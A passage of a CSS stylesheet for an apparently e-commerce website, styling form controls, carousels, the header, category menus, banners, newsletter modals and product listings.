.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
